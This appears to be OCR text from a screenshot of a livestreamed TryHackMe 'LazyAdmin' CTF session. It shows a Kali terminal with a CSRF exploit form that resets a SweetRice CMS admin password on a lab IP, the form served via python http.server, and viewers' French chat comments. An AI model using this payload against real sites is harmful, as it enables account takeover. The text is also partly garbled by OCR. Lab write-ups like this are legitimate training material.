 Applications Places Tilix
Oct 9 19:33
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
19:27 nils@kalistream:~/Documents/thm/LazyAdmin$ vi e
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ vi exploit.html
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ python -m http.server 808
0
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [09/Oct/2022 19:33:17] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Oct/2022 19:33:17] code 404, message File not found
127.0.0.1 - - [09/Oct/2022 19:33:17] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [09/Oct/2022 19:33:19] "GET /exploit.html HTTP/1.1" 200 -
il y a eu un commit il y a 21 jours sur
sweetrice
GNUPG
Il manque peut-être un peu de boilerplate
dans le HTML ?
GNUPG
(moi j'aurais tenté via curl je crois)
DINOKALEWOZ971
il y a trois / dans l'aresse c'est normal?
X4VI3RG
1ST
simple http server
GNUPG
http.server ?
BACK
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils